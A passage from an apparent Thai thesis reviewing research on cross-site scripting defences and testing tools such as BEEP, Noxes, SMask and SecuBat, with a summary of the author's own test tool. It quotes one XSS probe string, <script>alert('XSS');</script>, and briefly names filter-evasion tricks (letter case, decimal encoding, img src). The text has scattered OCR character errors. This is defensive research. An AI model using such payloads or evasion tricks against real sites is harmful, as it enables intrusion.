T. Jim และคณะ [32] เสนอเทคนิคที่ช่วยให้เบราว์เซอร์รู้ว่าสคริปต์ใดเป็นสคริปต์ที่ถูก สร้างอย่างถูกต้องและสคริปต์ใดไม่ใช่ เป็นการให้ผั่งเซอร์เวอร์สามารถระบุได้ว่าจะให้เบราว์เซอร์ ้รันสคริปต์ใดได้เพื่อป้องกันการโจมตีแบบฝังมาลิเชียสอินเจ็คชันที่เป็นสคริปต์ โดยเรียก ิ กระบวนการดังกล่าวว่าบีอีอีพี (BEEP : Browser-Enforced Embeded Policies) ซึ่งได้ใช้โพลิซี และการทำแซนด์บ็อกซ์ดอคคิวเมนต์ออบเจกต์โมเดล (DOM แบบไวท์ลิสต์ (Whitelist) sandboxing) มาช่วยทำให้เบราว์เซอร์รู้ว่าสคริปต์ใดควรจะให้ทำงาน โดยไวท์ลิสต์เป็นการทำแฮช (hash) ของตัวฟังก์ชั่นรวมถึงค่าที่สคริปต์เรียกใช้ ถ้าค่าแฮชของเบราว์เซอร์ตรงกับในลิสต์สคริปต์ จะสามารถทำงานได้ ส่วนการทำแซนด์บ็อกซ์ดอคคิวเมนต์ออบเจกต์โมเดลเป็นการใช้ค่าของ แอททริบิวต์มากำหนดเป็น "noexecution" ในจุดที่เสี่ยงต่อการโจมตีนั่นคือส่วนที่รับอินพุตจากผู้ใช้ เพื่อไม่ให้สคริปต์นั้นทำงานได้โดยอาศัยอีลีเมนต์ <div> หรือ <span> ซึ่งทั้ง2วิธีต้องทำการปรับ ทั้งเบราว์เซคร์และเซคร์เวคร์

ข้อจำกัดของงานคือการทำงานตรวจสอบแฮชจะต้องถูกเรียกทำงานเป็นอันดับแรกใน ู<br>เบราว์เซอร์และการทำแซนด์บ็อกซ์ดอคคิวเมนต์ออบเจกต์โมเดลจะทำให้สคริปต์การทำงานอื่นที่ ไม่ใช่สคริปต์อันตรายที่อยู่ใต้การทำแซนด์บ็อกซ์นั้นไม่สามารถทำงานได้เช่นกัน

Using web application construction frameworks to protect against code injection attacks

B. Livshits และ I. Erlingsson [33] เสนอเทคนิคในการช่วยในการทำซีเคียวโค้ดโดยทำ การใส่ฟังก์ชั่นที่ปลอดภัยลงไปในเครื่องมือที่ใช้สร้างเว็บแอพพลิเคชั่น เมื่อผู้พัฒนาใช้เครื่องมือทำ การสร้างแคพพลิเคชั่นก็จะได้ฟังก์ชั่นการทำงานที่มีความปลคดภัยโดยคัตโนมัติ ได้ทดลคงทำบน เฟรมเวิร์กการพัฒนาเอแจ็กซ์ (Ajax development frameworks) โดยกระบวนการความปลอดภัย ู้ที่ใช้คือการสร้างกฦในการเข้าถึงดอคคิวเมนต์ออบเจกต์โมเดลซึ่งทำโดยใช้อีลีเมนต์ <div> มา กำหนดกฎของคอนเทนต์โดยลำดับของกฎมีความสำคัญและถ้ากฎของสคริปต์ต่างกันจะไม่ สามารถทำงานด้วยกันได้

ข้อจำกัดคือต้องทำการปรับทั้งเซอร์เวอร์และเบราว์เซอร์ในการสร้างกฦและอ่านกฦเพื่อใช้ ้ ทำงาน และยังคงต้องพิจารณาถึงการสร้างกฎให้เหมาะสมสำหรับแต่ละคอนเทนต์เนื่องจาก สคริปต์ที่อยู่ภายใต้กฎเดียวกันก็ยังสามารถเข้าถึงกันได้ อย่างไรก็ตามตัวงานเน้นไปที่การสร้าง เครื่องมือที่ใช้ในการพัฒนาแอพพลิเคชั่นที่มีความปลอดภัยอยู่ข้างในโดยอัตโนมัติมากกว่าตัว ความปลคดภัย

Noxes: a client-side solution for mitigating cross-site scripting attacks

E. Kirda และคณะ [34] เสนอเทคนิคของทางฝั่งไคล์เอนท์โดยใช้หลักการของเว็บไฟร์วอล (Web firewall) เข้ามาช่วยทำการควบคุมการเชื่อมต่อของเบราว์เซอร์ให้เป็นไปตามกฦที่สร้างไว้ ซึ่งเมื่อมีการร้องขอการเชื่อมต่อไปยังเว็บที่ไม่มีอยู่ในกฎจะเกิดการแจ้งเตือนให้ผู้ใช้เป็นผู้ตัดสินใจ และเพื่อให้ทำงานได้สะดวกจึงอนุญาตให้เชื่อมต่อลิงค์ที่อยู่ในเพจได้อัตโนมัติเพียงหนึ่งครั้งและ ้คคกไปยังโดเมนเดียวกันได้ 4 ครั้ง

ข้อจำกัดจึงอยู่ที่ให้ผู้ใช้เป็นผู้สร้างกฎและเป็นผู้ตัดสินใจว่าจะยอมรับการเชื่อมต่อหรือไม่ และจากการที่เว็บเพจสามารถเปลี่ยนแปลงได้ทำให้การโจมตีในโดเมนที่เชื่อถือได้หรือมีกฎอยู่ก่อน จะทำให้วิธีนี้ไม่ประสบผล

Abstracting application-level web security

D. Scott และ R. Sharp [35] เสนอเทคนิคในการควบคุมความปลอดภัยในระดับที่ ้ ครอบคลุมทั้งหมดเพราะการแก้ไขโค้ดจะทำให้เกิดความผิดพลาดได้ง่ายและเป็นเรื่องที่วุ่นวาย โดยได้ใช้เกตเวย์ความปลอดภัย (Security Gateway) ที่ทำหน้าที่เป็นแอพพลิเคชั่นเลเวลไฟร์วอล (Application-level firewall) เข้ามาช่วย ทำให้สามารถกำหนดการตรวจสอบของแต่ละเพจได้ สะดวกและลดความยุ่งยากของการต้องเข้าไปแก้ไขซอสโค้ด โดยเทคนิคดังกล่าวสามารถปรับใช้ เป็นพร็อกซี่หรือเป็นการทำงานที่เพิ่มขึ้นบนเซอร์เวอร์ การตรวจจับอาศัยการทำโพลิซีกำหนด เงื่อนไขเอาไว้ก่อนเมื่อมีการร้องขอเข้ามาจะทำการใช้โพลิซีของเพจที่ถูกร้องขอมาพิจารณาโดยตัว โพลิซีจะเป็นการกำหนดลักษณะของพารามิเตอร์ที่คาดหวังและการทำงานเพิ่มเติมที่ต้องการ ้อย่างเช่น ตรวจสอบความยาวของพารามิเตอร์ การทำการเข้ารหัสตามที่กำหนดไว้ในโพลิซี

ข้อจำกัดของเทคนิคนี้คือการทำโพลิซีสำหรับแต่ละเพจเป็นเรื่องที่ยุ่งยากและอาจผิดพลาด ได้ง่ายจากความไม่ระวัง

A solution to block Cross Site Scripting Vulnerabilities based on Service Oriented Architecture

J. Shanmugam และ M. Ponnavaikko [36] เสนอการใช้เทคโนโลยีเอสโอเอ (SOA : Services Oriented Architecture) มาช่วยในการควบคุมการตรวจสอบสตริงทำให้สามารถ ควบคุมการตรวจสอบอินพุตได้ครอบคลุมและสะดวกโดยที่ไม่ต้องเข้าถึงซอสโค้ด ซึ่งเทคนิคนี้ต้อง ทำการปรับให้เว็บเซอร์เวอร์เรียกใช้กระบวนการตรวจสอบขึ้นก่อนที่จะส่งการร้องขอไปทำงานกับ แอพพลิเคชั่น โดยกระบวนการตรวจสอบอินพตเป็นการเปรียบเทียบการร้องขอที่วิ่งเข้ามากับ สคีมา (schema) ที่เป็นเกณฑ์ในการสร้างกรอบการรับอินพุตของแต่ละเพจเพื่อทำการตัดสินใจว่า ้ จะยอมรับการร้องขอหรือไม่ ซึ่งได้เสนอเครื่องมือสำหรับช่วยในการสร้างสคีมาขึ้น อย่างไรก็ตาม ิ การทำงานจะดีหรือไม่ขึ้นอยู่กับการทำสคีมา

AProSec: an Aspect for Programming Secure Web Applications

G. Hermosillo และคณะ [37] เสนอเทคนิคที่ใช้แนวคิดของเอโอพี (AOP : Aspect Oriented Programming) มาใช้ในการเขียนโปรแกรมควบคุมความปลอดภัยของเว็บแอพพลิเคชั่น

ในเรื่องเอสคิวแอลอินเจคชัน (SQL Injection) และครอสไซต์สคริปติ้งแต่ได้เน้นที่เอสคิวแอล ้ อินเจคชันเป็นหลัก การทำงานโดยใช้เอโอพี่นั้นทำการกำหนดจุดตัด (point cut) หรือจุดเชื่อมต่อ ในการเรียกการทำงานส่วนอื่นที่สนใจได้ ทำให้สามารถพัฒนาแอพพลิเคชั่นที่สามารถดักจับ การร้องขอและทำการตรวจสอบพารามิเตอร์ที่มาจากการร้องขอได้ ทั้งจากการร้องขอจากเอชทีทีพี และการสอบถามจากฐานข้อมูล และจากการใช้แนวคิดนี้ทำให้สามารถปรับปรุงในส่วนของ การตรวจสอบป้องกันได้สะดวกเพราะโค้ดส่วนการป้องกันอยู่แยกจากส่วนทำงานของ แอพพลิเคชั่น ในการป้องกันเอสคิวแอลอินเจคชันนั้น [37] ได้เสนอการจัดรูปสตริงของแต่ละ ้ พารามิเตอร์ให้เป็นก้อนเดียวและทำการตรวจสอบสตริงการสอบถามเพื่อป้องกันการโจมตีตาม โพลิซีที่ตั้งไว้ สำหรับการป้องกันครอสไซต์สคริปติ้งได้เสนอเป็นการทำการเข้ารหัสให้อยู่ในรูปแบบ ขคงเคชที่เค็มแคล

ซึ่งโพลิซีแบบทำการเข้ารหัสทั้งหมดจะทำให้ไม่สามารถทำงานกับเว็บแอพพลิเคชั่นบางตัว ได้โดยเฉพาะที่ต้องการความสามารถให้ผู้ใช้สามารถสร้างเอชทีเอ็มแอลขึ้นมาและจะสามารถเกิด จุดอ่อนกับการโจมตีครอสไซต์สคริปติ้งในบางรูปแบบได้เมื่อมีการทำโพลิซีที่ไม่ดี

XSS Application Worms: New Internet Infestation and Optimized Protective Measures

J. Shanmugam และ M. Ponnavaikko [38] เสนอเทคนิคการใช้เธรด (thread) เข้ามา ช่วยในเรื่องประสิทธิภาพในการตรวจสอบสตริงพารามิเตอร์เพื่อรองรับเทคโนโลยีในการร้องขอ ้จำนวนมากอย่างเอแจ็กซ์ ซึ่งได้แบ่งการตรวจสอบเป็นกลุ่ม (cluster) และควบคุมการทำงานโดย เธรดคอนโทรลเลอร์ (thread controller) เพื่อเพิ่มประสิทธิภาพและความเร็ว การตรวจจับอาศัย ี การทำกลุ่มไวท์ลิสต์ (white-list cluster) คือกลุ่มแท็กที่อนุญาตให้ทำงานได้, กลุ่มแบล็คลิสต์ (black-list cluster) เป็นกลุ่มแท็กที่ไม่อนุญาตและกลุ่มมัลลีเอเบิล (malleable cluster) ที่เป็น กล่มแท็กที่จำเป็นต้องตรวจสอบลักษณะของแอททริบิวต์เพิ่มเติม

ข้อจำกัดของวิธีนี้ต่อการตรวจจับครอสไซต์สคริปติ้งคือต้องพิจารณาการตรวจจับและ แยกแยะว่าแท็กใดควรอย่ในกล่มใดตามแต่ละเว็บแอพพลิเคชั่นดังนั้นจึงต้องอาศัยความร้ความ เชี่ยวชาญในการทำ อย่างไรก็ตามตัวงานเน้นที่ประสิทธิภาพการทำงานและกล่าวว่าประสิทธิภาพ ดีขึ้นได้ถึง 1 ใน 3 เมื่อเทียบกับการไม่ใช้

SMask: preventing injection attacks in web applications by approximating automatic data/code separation

M. Johns และ C. Beyerlein [39] เสนอเทคนิคตรวจจับครอสไซต์สคริปติ้งที่อาศัยการด ี เอาต์พุต โดยทำการมาส์ก (mask) โค้ดแสดงผลที่ไม่เกี่ยวกับโค้ดทำงานของแอพพลิเคชั่นเอาไว้ ้ก่อน เช่น เอชทีเอ็มแอลและจาวาสคริปต์ ดังนั้นเมื่อมีโค้ดออกมาจากกระบวนการทำงานก่อนที่จะ

เอามาส์กออกจึงหมายความว่ามีอินพุตที่เป็นโค้ดถูกส่งเข้ามา เพื่อป้องกันการโจมตีจึงทำการ เข้ารหัสให้เป็นเอชทีเอ็มแอล สุดท้ายทำการเอาการมาส์กออกแล้วจึงส่งต่อไปให้ผู้ใช้ทำให้สามารถ แสดงผลการทำงานได้อย่างถูกต้อง

เทคนิคนี้สามารถทำได้โดยการปรับเพิ่มการทำงานเข้าไปในคอมไพเลอร์ (compiler) หรือ ปรับซอสโค้ดของแอพพลิเคชั่น แต่เพื่อให้สามารถใช้วิธีนี้ได้และแสดงผลได้อย่างถูกต้องภาษาที่ใช้ ้ พัฒนาแอพพลิเคชั่นต้องเป็นภาษาที่สนับสนุนเอาต์พูตบัฟเฟอร์ (output buffer) และข้อจำกัดของ วิธีนี้คือต้องมีคำหลักในการตรวจจับและการมาส์กที่ดี และในกรณีที่แอพพลิเคชั่นใช้โค้ดแสดงผล ไปทำงานในตัวแอพพลิเคชั่นจะทำให้การสร้างคำหลักในการตรวจจับกลายเป็นเรื่องยุ่งยาก

#### 324 เทสท์

SecuBat: a web vulnerability scanner

S. Kals และคณะ [17] นำเสนอเครื่องมือที่ใช้เทคนิคหลายอย่างที่มีอยู่มาประกอบกันเป็น เครื่องมือแบบแบล๊คบ็อกซ์ (Black-Box) แสกนเว็บหาฟอร์มแล้วใช้ชุดสตริงที่เตรียมไว้ยิงทดสอบ โดยพิจารณาทั้งเอสคิวแอลอินเจคชันและครอสไซต์สคริปติ้งซึ่งได้เน้นรีเฟลคครอสไซต์สคริปติ้ง เป็นหลัก ในการโจมตีครอสไซต์สคริปติ้งนั้นทำการสร้างการโจมตีที่เป็นการเรียกใช้สคริปต์ธรรมดา เช่น <script>alert('XSS');</script> ใส่ในทุกฟอร์มฟิลด์ส่งไปให้เซอร์เวอร์ทำงานและตรวจสอบ เพจตอบสนองหาการปรากฏอยู่ของสคริปต์ที่ส่งเข้าไปเพื่อหาว่าเป็นจุดอ่อนต่อครอสไซต์สคริปติ้ง หรือไม่ และทำการตรวจสอบว่าลักษณะของสคริปต์ที่ส่งเข้าไปอยู่ในส่วนที่จะถูกประมวลผล ้ทำงานขึ้นโดยเบราว์เซอร์ได้หรือไม่ ถ้าเกิดไม่มีการป้องกันแต่ส่งกลับมาแล้วเบราว์เซอร์ไม่ทำงาน เช่น อยู่ภายใต้อีลีเมนต์อื่น เครื่องมือจะไม่ฟ้องว่าเป็นจุดอ่อน และยังได้ทำการพิจารณาสตริง ทดสอบที่อยู่ในรูปแบบเข้ารหัสเอชทีเอ็มแอลแบบเดซิมอล (Dec : Decimal) นอกจากนี้ยังได้ใช้ ้เทคนิคเพื่อช่วยในการหลบการตรวจจับอย่างเช่น อักษรตัวเล็กตัวใหญ่และเรียกจากแอททริบิวต์ src ของแท็ก <img>

อย่างไรก็ตามตัวงานไม่ได้เน้นตรวจสอบจุดอ่อนอย่างละเอียดเพราะรูปแบบสตริงทดสอบ ้มีน้อย แต่เน้นที่การแสดงให้เห็นถึงความง่ายในการค้นหาและโจมตีจุดอ่อนครอสไซต์สคริปติ้งต่อ แคพพลิเคชั่นจำนวนมาก

Identifying Cross Site Scripting Vulnerabilities in Web Applications

G. A. D. Lucca และคณะ [25] ทำการทดสอบจากจุดอ่อนที่ค้นพบจากการตรวจสอบ ซอสโค้ดอย่างที่เคยกล่าวไปแล้วในส่วนของแอนนะไลซ์โดยทำการทดสอบทั้งกรณีสทอร์ด ครอสไซต์สคริปติ้งและรีเฟลคครอสไซต์สคริปติ้งซึ่งเสนอการใช้สตริงทดสอบที่รวบรวมจากเว็บ ความปลอดภัยหลายแหล่งแต่ไม่ได้กล่าวรายละเคียดของสตริงทดสอบไว้อย่างชัดเจน
Security testing with Selenium

V. Kongsli [40] เสนอเทคนิคการใช้พฤติกรรมในทางที่ผิด (misuse story) นำมาใช้สร้าง ชุดทดสอบให้กับการทำงานของซีลีเนียม (Selenium) [41] เครื่องมือที่อำนวยความสะดวกในการ ทดสอบการทำงานของเว็บแอพพลิเคชั่น เช่น ส่งชุดทดสอบทั้งหมดที่สร้างไว้ไปทำงานแล้วบันทึก ผลไว้ตรวจสอบ โดยนำมาประยุกต์ใช้ทำการทดสอบความปลอดภัยแต่รายละเอียดในการ ้ตรวจสอบรวมถึงสตริงทดสอบไม่ได้กล่าวไว้อย่างชัดเจน อย่างไรก็ตามสำหรับครอสไซต์สคริปติ้ง พฤติกรรมในทางที่ผิดคือความพยายามในการส่งสคริปต์เข้าไปแล้วสามารถตอบสนองกลับมา ทำงานได้

### 3.3 สรุปผลการแบ่งงานวิจัยตามลักษณะที่มีต่อครอสไซต์สคริปติ้ง

งานวิจัยที่เกี่ยวข้องซึ่งได้กล่าวมาสามารถจัดแบ่งออกได้เป็นดังรูปที่ 3.1 และสามารถสรุป เทคนิคในแต่ละกลุ่มได้เป็นตารางที่ 3.1

จากรูปที่ 3.1 การแบ่งงานวิจัยที่ได้ศึกษาจากลักษณะการป้องกันที่มีต่อครอสไซต์สคริปติ้ง พบว่างานวิจัยส่วนใหญ่ตกอยู่ในส่วนของมิททิเกทซึ่งไม่ได้เป็นเทคนิคที่มุ่งหมายทำให้ปัญหา ้ครอสไซต์สคริปติ้งหมดไป ส่วนใหญ่เป็นการอำนวยความสะดวกในการป้องกันหรือตอบสนอง ้ความต้องการของการทำงานที่มากกว่าปกติให้แก่ผู้พัฒนา เช่น กำหนดการทำงานของเบราว์เซอร์ เพิ่มเติม ทำให้ความปลอดภัยจะดีหรือไม่ขึ้นอยู่กับผู้ที่นำไปใช้จะใส่ใจในปัญหามากน้อยเพียงใด ขณะที่จำนวนงานวิจัยในส่วนอื่นไม่มีความแตกต่างกันนัก แอนนะไลซ์เป็นเทคนิคที่จำเป็นต้อง เข้าถึงซอสโค้ดและการใช้งานกับแอพพลิเคชั่นประเภทสคริปต์ยังมีความผิดพลาดหรือข้อจำกัดอยู่ ดิเทคท์เป็นเทคนิคที่หลังจากเริ่มใช้งานแล้วจะช่วยให้สามารถป้องกันการโจมตีได้แม้ตัว แอพพลิเคชั่นจะมีจุดอ่อนแต่ในบางแอพพลิเคชั่นอาจจะทำให้เทคนิคนี้ไม่ประสบความสำเร็จหรือ ทำได้ยุ่งยาก สำหรับเทสท์ผลการตรวจสอบขึ้นอยู่กับสตริงทดสอบที่ใช้ โดยต้องมีลักษณะของ สตริงและจำนวนรูปแบบที่เพียงพอต่อการโจมตีที่สามารถเกิดขึ้นได้ ทำให้การสร้างสตริงเพื่อ ทดสอบให้ครอบคลุมตามแบบวิธีทั่วไปเป็นเรื่องที่ลำบาก ซึ่งพบว่าทั้งสามงานไม่ได้ให้ความสำคัญ ในเรื่องนี้ โดย [17] เป็นการนำการโจมตีที่นิยมใช้โจมตีมาทำการทดสอบและ [25] ที่แนะนำการใช้ สตริงโจมตีที่รวบรวมจากแหล่งต่างๆมาใช้ทดสอบ ขณะที่ [40] ไม่ได้กล่าวถึงรายละเอียดของ สตริงทดสคา ไว้คย่างชัดเจน

ในงานวิจัยนี้ผู้วิจัยได้ทำการพัฒนาเครื่องมือที่ช่วยทำการทดสอบขึ้นเพื่อช่วยเหลือในเรื่อง สตริงทดสอบ โดยมีการทำงานตรวจสอบจากความเสี่ยงที่การป้องกันของฝั่งเซอร์เวอร์ไม่ควร ้อนุญาตให้ใช้งานเพิ่มขึ้นมาทำให้สามารถทดสอบได้ครอบคลุมมากขึ้น และยังมีการทำงาน ตรวจสอบลักษณะการป้องกันของฝั่งเซอร์เวอร์ในเรื่องอักขระและการเข้ารหัสที่ฝั่งเซอร์เวอร์ควรจะ

้ป้องกัน นอกจากนี้เครื่องมือได้ถูกพัฒนาให้เข้าใจถึงความเสี่ยงได้สะดวกทำให้ทราบลักษณะ การป้องกันของฝั่งเซอร์เวอร์ที่มีต่อครอสไซต์สคริปติ้งจึงช่วยให้สามารถปรับปรุงแก้ไขการป้องกัน ได้ง่ายขึ้น



รูปที่ 3.1 ผลการแบ่งงานวิจัยที่ได้ศึกษาจากลักษณะการป้องกันที่มีต่อครอสไซต์สคริปติ้ง







